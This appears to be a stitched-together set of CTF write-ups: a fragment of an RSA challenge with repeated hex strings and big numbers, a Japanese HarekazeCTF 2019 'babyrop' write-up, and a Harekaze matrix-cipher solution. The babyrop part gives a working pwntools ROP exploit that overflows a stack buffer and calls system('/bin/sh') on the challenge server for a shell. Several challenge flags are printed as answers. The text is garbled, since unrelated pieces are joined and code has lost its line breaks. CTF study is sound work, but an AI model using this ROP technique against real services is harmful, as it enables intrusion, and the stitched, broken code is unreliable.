p='DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB11FC531B4611EE3'
p='DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB119F531B4611EE3'
p='DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB119F531B4611EE3'
p='DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3'
p='DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB11FC531B4611EE3'
p='DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB119F531B4611EE3'
p='DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB11FC531B4611EE3'
p='DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB119F531B4611EE3'
p='DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB119F531B4611EE3'
p='DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB11FC531B4611EE3'
p='DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB119F531B4611EE3'
p='DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB119F531B4611EE3'
p='DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB119F531B4611EE3'
p='DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3'
```
-------------------put all p in list(PYTHON)------------------------------------------
```p=[ 'DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3','DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3', 'DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB11FC531B4611EE3','DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB119F531B4611EE3','DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB119F531B4611EE3','DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3','DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB11FC531B4611EE3','DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB119F531B4611EE3','DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB11FC531B4611EE3','DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB119F531B4611EE3','DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB119F531B4611EE3','DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB11FC531B4611EE3','DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB119F531B4611EE3','DCC5A0BD3A19F0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB119F531B4611EE3','DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331A9FFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C149FD2739D76E69283E57DDB119F531B4611EE3','DCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3' ]
```
----------Final values I got--------------------------------------------
```
n=719579745653303119025873098043848913976880838286635817351790189702008424828505522253331968992725441130409959387942238566082746772468987336980704680915524591881919460709921709513741059003955050088052599067720107149755856317364317707629467090624585752920523062378696431510814381603360130752588995217840721808871896469275562085215852034302374902524921137398710508865248881286824902780186249148613287250056380811479959269915786545911048030947364841177976623684660771594747297272818410589981294227084173316280447729440036251406684111603371364957690353449585185893322538541593242187738587675489180722498945337715511212885934126635221601469699184812336984707723198731876940991485904637481371763302337637617744175461566445514603405016576604569057507997291470369704260553992902776099599438704680775883984720946337235834374667842758010444010254965664863296455406931885650448386682827401907759661117637294838753325610213809162253020362015045242003388829769019579522792182295457962911430276020610658073659629786668639126004851910536565721128484604554703970965744790413684836096724064390486888113608024265771815004188203124405817878645103282802994701531113849607969243815078720289912255827700390198089699808626116357304202660642601149742427766381
q=25819261471728040800872878541553321043152462679774978922658476743054196609615260085066604058841210698540997524876908144621893909307784554414162036327648281377886327091581347296131947730522807494517124526464816238370951647893862934621121004498569156746311594099412832189045390297120305667254913052800653355550915386064296154605648963278915319806240264672354108048953297992497878897540380622959711963257886237782410901325113329109297590870937017452019018930748754331672736756917137583464384303108259463535106592418534804375728748609362332554496296532372320633175091519075027001631454173292550340940515568940345329163887
p=27869881035956015184979178092922248885674897320108269064145135676677416930908750101386898785101159450077433625380803555071301130739332256486285289470097290409044426739584302074834857801721989648648799253740641480496433764509396039330395579654527851232078667173592401475356727873045602595552393666889257027478385213547302885118341490346766830846876201911076530008127691612594913799272782226366932754058372641521481522494577124999360890113778202218378165756595787931498460866236502220175258385407478826827807650036729385244897815805427164434537088709092238894902485613707990645011133078730017425033369999448757627854563
c=596380963583874022971492302071822444225514552231574984926542429117396590795270181084030717066220888052607057994262255729890598322976783889090993129161030148064314476199052180347747135088933481343974996843632511300255010825580875930722684714290535684951679115573751200980708359500292172387447570080875531002842462002727646367063816531958020271149645805755077133231395881833164790825731218786554806777097126212126561056170733032553159740167058242065879953688453169613384659653035659118823444582576657499974059388261153064772228570460351169216103620379299362366574826080703907036316546232196313193923841110510170689800892941998845140534954264505413254429240789223724066502818922164419890197058252325607667959185100118251170368909192832882776642565026481260424714348087206462283972676596101498123547647078981435969530082351104111747783346230914935599764345176602456069568419879060577771404946743580809330315332836749661503035076868102720709045692483171306425207758972682717326821412843569770615848397477633761506670219845039890098105484693890695897858251238713238301401843678654564558196040100908796513657968507381392735855990706254646471937809011610992016368630851454275478216664521360246605400986428230407975530880206404171034278692756
```Here's my [script](RSA_dec2.py) which I used :

```Flag : INSA{I_w1ll_us3_OTp_n3xT_T1M3}``` |
# はじめに5月18日、 [#HarekazeCTF](https://twitter.com/hashtag/HarekazeCTF) に「NekochanNano!」の一員として参加させていただきました。最後に510ポイントを集めることが出来、私たちは523チームが参加する中、68位で終えました。
# babyrop
## プログラム解析
ncatで接続可能なアドレスとポート番号に、ELFバイナリを手に入れます。
まず、`checksec`を使い、ELFのセキュリティ機構を確認します。

RELRO、スタックカナーリやPIEが無く、すっごく助かります (^^;*これらのセキュリティ機構について、詳しくは[こちらの記事をご参照ください](https://web.archive.org/web/20170306105226/http://pwn.hatenadiary.jp/entry/2015/12/05/195316)。*
次に`radare2`で開き、main関数の逆アセンブリを解析しましょう。

結構簡単なプログラムですが、動作を言葉で説明すると、下記のような感じでしょうね
1. `echo`シェルコマンドの文字列を`rdi`に用意、`system`を呼び出すのでメッセージを出力する2. `scanf`を使い、任意なサイズの入力をスタック変数(`rbp-0x10`)に読み込む3. フォーマット形式と、`rbp-0x10`(前の入力)をレジスタで指定、`printf`で入力を含めたメッセージを表示する
この問題の名前が「babyrop」なので、そしてスタックカナーリがないため、ROPが使うべきだとわかりますね。
それでは、ROPを使うので`system("/bin/sh");`を実行することを目的としましょう。
## シェル奪いの作戦
`system`を呼び出せば、引数を正しく用意しないといけません。mainの逆アセンブリを参考とし、`system`を呼び出した前に、シェルコマンド文字列へのポインターを`edi`で指定したことがわかりますね。ちなみに`edi`ですが、この場合に一緒なので、`rdi`を使ってもOK。
したがって、`edi`あるいは`rdi`に値を指定するいわゆる「ROP Gadget」が必要となります。良かったことで、`radare2`にはそういうガジェットを発見するという機能がありますので、`pop rdi`のガジェットを探してもらいましょう。
 さすが`radare2`ですね!よって`0x00400683`には、`pop rdi; ret`という命令が存在することがわかりました。
また、ポインターで指定できる`"/bin/sh"`の文字列を検索しましょうか。

よし。`0x601048`には、`"/bin/sh"`という文字列が置いてあるようです。これで、「ROP Chain」の準備がやっとできました!
## エクスプロイト作成
```python#!/usr/bin/env python2# -*- coding: utf-8 -*-from pwn import *from time import sleep
pop_rdi = p64(0x400683)addr_binsh = p64(0x601048)call_system = p64(0x4005e3)
payload = "a" * 0x10 # バッファーを超えるpayload += "b" * 8 # RBPpayload += pop_rdi # ガジェットに移動するpayload += addr_binsh # rdiにpopされるpayload += call_system # 関数の呼び出しに移動する
# sock = process(["./babyrop"])sock = remote("problem.harekaze.com", 20001)sock.readuntil("? ")sock.sendline(payload)
sleep(1)sock.interactive()sock.close()```
## シェルを奪い!

以上 HarekazeCTF-2019の「babyrop」のライトアップでした。
最後まで読んで頂き、ありがとうございました! |
### ONCE UPON A TIME - 100 points (71 solves)
> Now!! Let the games begin!!
The following code shows the cipher being used on the flag that we have to break:
```python#!/usr/bin/python3import randomimport binasciiimport refrom keys import flag
flag = re.findall(r'HarekazeCTF{(.+)}', flag)[0]flag = flag.encode()#print(flag)
def pad25(s): if len(s) % 25 == 0: return b'' return b'\x25'*(25 - len(s) % 25)
def kinoko(text): text = text + pad25(text) mat = [] for i in range(0, len(text), 25): mat.append([ [text[i], text[i+1], text[i+2], text[i+3], text[i+4]], [text[i+5], text[i+6], text[i+7], text[i+8], text[i+9]], [text[i+10], text[i+11], text[i+12], text[i+13], text[i+14]], [text[i+15], text[i+16], text[i+17], text[i+18], text[i+19]], [text[i+20], text[i+21], text[i+22], text[i+23], text[i+24]], ]) return mat
def takenoko(X, Y): W = [[0,0,0,0,0],[0,0,0,0,0],[0,0,0,0,0],[0,0,0,0,0],[0,0,0,0,0]] for i in range(5): for j in range(5): for k in range(5): W[i][j] = (W[i][j] + X[i][k] * Y[k][j]) % 251 return W
def encrypt(m1, m2): c = b"" for mat in m1: g = random.randint(0,1) if g == 0: mk = takenoko(m2, mat) else: mk = takenoko(mat, m2) for k in mk: c += bytes(k)
return c
if __name__ == '__main__': m1 = kinoko(flag) m2 = [[1,3,2,9,4], [0,2,7,8,4], [3,4,1,9,4], [6,5,3,-1,4], [1,4,5,3,5]] print("Encrypted Flag:") enc_flag = binascii.hexlify(encrypt(m1, m2)).decode() print(enc_flag)
```
And the result of ciphering is given by:```Encrypted Flag:ea5929e97ef77806bb43ec303f304673de19f7e68eddc347f3373ee4c0b662bc37764f74cbb8bb9219e7b5dbc59ca4a42018```
#### 1. Understanding the algorithm
If we look at the first line of the main function, we see that the flag is passed to the `kinoko` function which pads the flag with the `%` character and constructs two 5x5 matrices where each cell contains a letter of the flag.
Then, on the second line of main, another 5x5 matrix is initialized with what seems to be the key. At the end, the encrypt function is called using the plaintext and key matrices as argument.
When encrypting, the `takenoko` function is called twice to encrypt the two matrices initialized in the beginning. The encryption is quite simple and it is given by the following line:
```pythonW[i][j] = (W[i][j] + X[i][k] * Y[k][j]) % 251```
This right here is just matrix multiplication modulo 251. The only unknown here is either `X` and `Y` depending on the result of ```g = random.randint(0,1)```. Because of that, we have two equations to try:


#### 2. Solution
To solve this problem, we just need to solve the equations and obtain the matrices that each contain half the flag. Turns out, the algorithm used the first equation for the two iterations of the cipher.
I wrote a script leveraging SageMath functions to easily solve this. The code is as follows:
```pythonimport binasciienc = "ea5929e97ef77806bb43ec303f304673de19f7e68eddc347f3373ee4c0b662bc37764f74cbb8bb9219e7b5dbc59ca4a42018"
c = binascii.unhexlify(enc)
K = [[1,3,2,9,4], [0,2,7,8,4], [3,4,1,9,4], [6,5,3,-1,4], [1,4,5,3,5]]
mattrix_lines = [c[i:i+5] for i in range(0, len(c), 5)]
W1 = mattrix_lines[0:5]W2 = mattrix_lines[5:10]
W_1 = []W_2 = []
for line in W1: t = [] for j in range(len(line)): t.append(ord(line[j])) W_1.append(t)
for line in W2: t = [] for j in range(len(line)): t.append(ord(line[j])) W_2.append(t)
W1 = matrix(GF(251), W_1)W2 = matrix(GF(251), W_2)K = matrix(GF(251), K)
first_half = K.solve_left(W1)second_half = K.solve_left(W2)
flag1 = ""flag2 = ""for i in range(5): for j in range(5): flag1 += chr(first_half[i][j]) flag2 += chr(second_half[i][j])
print "HarekazeCTF{" + (flag1+flag2).replace("%", "") + "}"```
Running the script gives us the flag:
```HarekazeCTF{Op3n_y0ur_3y3s_1ook_up_t0_th3_ski3s_4nd_s33}``` |
# Harekaze CTF 2019 "ONCE UPON A TIME" [Crypto, 100pts]
## Description
Now!! Let the games begin!!
* [problem.py](problem.py)* [result.txt](reuslt.txt)
## Solution
